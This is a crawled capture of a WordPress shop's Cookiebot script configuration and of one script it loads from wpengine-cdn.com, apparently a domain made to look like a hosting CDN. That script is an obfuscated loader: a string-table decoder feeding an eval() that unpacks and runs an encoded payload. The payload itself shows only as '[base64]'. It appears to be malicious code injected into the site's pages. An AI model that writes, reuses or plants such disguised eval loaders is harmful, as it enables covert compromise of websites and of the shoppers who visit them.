--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/e09a19b4-51cd-4e60-b90b-8fda9ae6643e/frontapply.se/configuration.js
body_size: 420
content:
CookieConsent.configuration.tags.push({id:195972182,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11565258429605",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:195972188,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11928719069947",url:"https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:195972190,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9065403377508",url:"",resolvedUrl:"",cat:[3,4,5]});CookieConsent.configuration.tags.push({id:195972191,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1114287094536",url:"https://wpengine-cdn.com/script.js",resolvedUrl:"https://wpengine-cdn.com/script.js",cat:[1]});CookieConsent.configuration.tags.push({id:195972192,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10141825016112",url:"https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js",resolvedUrl:"https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js",cat:[4]});CookieConsent.configuration.tags.push({id:195972193,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4973971033948",url:"https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js",cat:[4,5]});CookieConsent.configuration.tags.push({id:195972194,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16363026789097",url:"https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js",cat:[1]});CookieConsent.configuration.tags.push({id:195972196,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9815496227150",url:"https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",cat:[1]});CookieConsent.configuration.tags.push({id:195972206,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4003895046101",url:"https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaLoadedinput_59",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaLoadedinput_59",cat:[1]});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5649
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe92c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe92c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"kjafsWRBg",15,8,44))